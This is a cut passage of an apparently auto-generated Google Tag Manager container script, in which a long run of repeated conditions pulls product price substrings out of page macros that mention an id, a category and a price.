);\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } 